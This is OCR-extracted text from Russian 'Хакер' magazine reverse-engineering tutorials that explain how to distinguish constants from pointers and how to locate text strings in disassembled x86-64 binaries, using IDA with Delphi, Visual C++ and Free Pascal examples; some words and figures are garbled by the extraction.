

Сложение RAX и RCX. Операция сложения указывает на то, что по крайней мере один из них константа, а другой — либо константа, либо указатель.

#### byte ptr [rax+rcx], 0 mov

Ага! Сумма непосредственных значений используется для косвенной адресации памяти, значит, это константа и указатель. Но кто из них кто? С большой степенью вероятности RAX - указатель (так оно и есть), поскольку он стоит на первом месте, а RCX - индекс, так как он стоит на втором!

#### Использование LEA для сложения констант

Инструкция LEA широко используется компиляторами не только для инициализации указателей, но и для сложения констант. Поскольку внутренне представление констант и указателей идентично, результат сложения двух указателей идентичен сумме тождественных им констант. То есть LEA EBX, [  $EBX+0x666$ ] == ADD  $EBX, 0x666,$  ОДНАКО ПО СВОИМ ФУНКЦИОНАЛЬНЫМ ВОЗможностям LEA значительно обгоняет ADD. Вот, например, LEA ESI, [ ЕАХ\*4+ЕВР-0х20], попробуй то же самое «скормить» инструкции ADD!

Встретив в тексте программы команду LEA, не торопись навешивать на возвращенное ею значение ярлык «указатель»: с не меньшим успехом он может оказаться и константой! Если «подозреваемый» ни разу не используется в выражении косвенной адресации - никакой это не указатель, а самая настоящая константа!

#### «Визуальная» идентификация констант и указателей

Вот несколько приемов, помогающих отличить указатели от констант.

1. В 64-разрядных Windows-программах указатели могут принимать ограниченный диапазон значений. Доступный процессорам регион адресного пространства начинается со смещения

и простирается до смещения **0х000003FF** 0x0000000 00010000 FFFFFFFF. непосредственные Поэтому **BCG** значения, меньшие Ох00000000 00010000 и большие 0х000003FF FFFFFFFF, представляют собой константы, а не указатели. Исключение составляет число ноль, обозначающее нулевой указатель. Некоторые защитные механизмы непосредственно обращаются к коду операционной системы, расположенному выше адреса 0х000003FF FFFFFFFF, где начинаются владения ядра.

- 2. Если непосредственное значение смахивает на указатель, посмотри, на что он указывает. Если по данному смещению находится пролог функции или осмысленная текстовая строка, скорее всего, мы имеем дело с указателем, хотя, может быть, это всего лишь совпадение.
- 3. Загляни в таблицу перемещаемых элементов. Если адрес «подследственного» непосредственного значения есть в таблице, это, несомненно, указатель. Беда в том, что большинство исполняемых файлов неперемещаемы и такой прием актуален лишь для исследования DLL (а DLL перемещаемы по определению).

К слову сказать, дизассемблер IDA Pro использует все три описанных способа для автоматического опознавания указателей.

#### **ЗАКЛЮЧЕНИЕ**

Как мы увидели выше, правильное определение констант и смещений зависит от многих фундаментальных факторов: от операционной системы, ее разрядности, даже от языка ассемблера, в котором отражается процессорная архитектура! Эти понятия составляют основу любой программы. А рассмотренные в статье примеры показали важность их правильной идентификации. <sup>--</sup>

# ФУНДАМЕНТАЛЬНЫЕ<br>ОСНОВЫ

Крис Касперски Известный российский хакер. Легенда ][, ехредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

Юрий Язев Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер».

ИЩЕМ **TECTOBLIE CTPOKU** В ЧУЖОЙ ПРОГРАММЕ

Когда изучаешь дизассемблированный листинг программы в целях понять, как она работает, очень часто нужно отыскать в ней строки. В сегодняшней статье мы рассмотрим, какие типы строк существуют, из каких символов они могут состоять, какого размера бывают символы и чем отличается строка от простого набора байтов. Еще мы обсудим хранение, передачу и обработку строк разными компиляторами.

#### Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попытались обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019. Ссылки на другие статьи из этого цикла ищи на странице автора.

Казалось бы, что может быть сложного в идентификации строк? Если то, на что ссылается указатель, выглядит как строка, это и есть строка! Более того, в подавляющем большинстве случаев строки обнаруживаются и идентифицируются тривиальным просмотром дампа программы (при условии, конечно, что они не зашифрованы, но шифрование - тема отдельного разговора). Так-то оно так, да не все столь просто!

Задача номер один - автоматизированное выявление строк в программе: не пролистывать же мегабайтовые дампы вручную? Существует множество алгоритмов идентификации строк. Самый простой (но не самый надежный) основан на двух тезисах:

- строка состоит из ограниченного ассортимента символов. В грубом приб-
- лижении это цифры, буквы алфавита (включая пробелы), знаки препинания и служебные символы наподобие табуляции или возврата каретки;
- строка должна состоять по крайней мере из нескольких символов.

Условимся считать минимальную длину строки равной N байтам. Тогда для автоматического выявления всех строк достаточно отыскать все последовательности из N и более «строковых» символов. Весь вопрос в том, чему должна быть равна N и какие символы считать «строковыми».

Если N имеет малое значение, порядка трех-четырех байтов, то мы получим очень большое количество ложных срабатываний. Напротив, когда N велико, порядка шести-восьми байтов, число ложных срабатываний близко к нулю и ими можно пренебречь, но все короткие строки, например OK, YES, МО, окажутся не распознаны! Другая проблема: помимо знако-цифровых символов, в строках встречаются и элементы псевдографики (особенно часты они в консольных приложениях) и всякие там «мордашки», «стрелки», «карапузики» — словом, почти вся таблица ASCII. Чем же тогда строка отличается от случайной последовательности байтов? Частотный анализ здесь бессилен: ему для нормальной работы требуется как минимум сотня байтов текста, а мы говорим о строках из двух-трех символов!

Зайдем с другого конца. Если в программе есть строка, значит, на нее кто-нибудь да ссылается. А раз так, можно поискать среди непосредственных значений указатель на распознанную строку. И если он будет найден, шансы на то, что это действительно именно строка, а не случайная последовательность байтов, резко возрастают. Все просто, не так ли?

Просто, да не совсем! Рассмотрим следующий пример (writeln\_d):

Windows PowerShell



#### Результат выполнения writeln d

Откомпилируем этот пример. Хотелось бы сказать, любым Pascal-компилятором, только любой нам не подойдет, поскольку нам нужен бинарный код под архитектуру х86-64. Это автоматически сужает круг подходящих компиляторов. Даже популярный Free Pascal все еще не умеет билдить программы для Windows x64. Но не убирай его далеко, он нам еще пригодится.

В таком случае нам придется воспользоваться Embarcadero Delphi 10.4. Настрой компилятор для построения 64-битных приложений и загрузи откомпилированный файл в дизассемблер:



**IDA ФУНКЦИИ** определила, **4TO** перед BЫ30BOM \_ZN6System14\_Write0UStringERNS\_8TTextRecENS\_13UnicodeStringE в регистр RDX загружается указатель на смещение aHelloSailor. Посмотрим, куда оно указывает (дважды щелкнем по нему):

#### .text:000000000040E6DC aHelloSailor: ; DATA XREF: ZN9Writeln\_d14initializationEv+261o .text:000000000040E6DC text "UTF-16LE", 'Hello, Sailor!',0

Ага! Текст в кодировке UTF-16LE. Что такое UTF-16, думаю, всем понятно. Два конечных символа обозначают порядок байтов. В данном случае, поскольку приложение скомпилировано для архитектуры х86-64, в которой используется порядок байтов «от младшего к старшему» — little endian, упомянутые символы говорят именно об этом. В противоположном случае, например на компьютере с процессором SPARC, кодировка имела бы название UTF-16BE or big endian.

Из этого следует, что Delphi кодирует каждый символ переменным количеством байтов: 2 или 4. Посмотрим, как себя поведет Visual C++ 2019 с аналогичным кодом:

#### #include <stdio.h>

 $int$  main() { printf("%s", "Hello, Sailor!");  $\}$ 

Результат дизассемблирования:



Поинтересуемся, что находится в сегменте данных только для чтения (rdata) по смещению aHelloSailor:



Никаких дополнительных сведений о размере символов. Из этого можно сделать вывод, что используется стандартная 8-битная кодировка ASCII, в которой под каждый символ отводится только 1 байт.

Ядро Windows NT изначально использовало для работы со строковыми символами кодировку UTF-16, однако до Windows 10 в пользовательском режиме применялись две кодировки: UTF-16 и ASCII (нижние 128 символов для английского языка, верхняя половина — для русского). Начиная c Windows 10, в user mode используется только UTF-16. Между тем символы могут храниться и в ASCII, что мы видели в примере выше.

В С/С++ char является исходным типом символа и позволяет хранить любой символ нижней и верхней частей кодировки ASCII размером 8 бит. Хотя реализация типа **wchar\_t** полностью лежит на совести разработчика компилятора, в Visual C++ он представляет собой полный аналог символа кодировки UTF-16LE, то есть позволяет хранить любой символ Юникода. Для демонстрации двух основных символьных типов в Visual C++ напишем

элементарный пример:

#include <iostream>



std::cout << "size of 'array of chars': " << sizeof(line1) << "\n"; std::cout << "size of 'array of wchars': " << sizeof(line2) << "\n"  $\cdot$ ┟

Результат его выполнения представлен ниже.



Думаю, все понятно без подробных пояснений: char - 1 байт, wchar\_t -2 байта. Строка "Hello, Sailor!" состоит из 14 символов, плюс конечный 0. Это также отражено в выводе программы.



#### **INFO**

В стандарте C++ есть типы символов: char8 t, char16\_t, char32\_t. Первый из них был добавлен с введением стандарта  $C++20$ , два других добавлены в  $C++11$ . Их размер отражается в их названиях: char16\_t используется для символов кодировки UTF-16, char32\_t для UTF-32. При этом char8\_t не то же самое, что «унаследованный» char, хотя позволяет работать с символами последнего, главным образом он предназначен для литералов кодировки **UTF-8.** 

Размеры символов важны для обнаружения границ строк при анализе дизассемблерных листингов программ.

Можно сделать вывод, что современные Visual C++ и Delphi оперируют одинаковыми типами строк, неважно какого размера, но оканчивающиеся символом О. Но так было не всегда. В качестве исторического экскурса откомпилируем пример writeln\_d компилятором Free Pascal.



#### Среда Free Pascal

Загрузим результат в IDA.

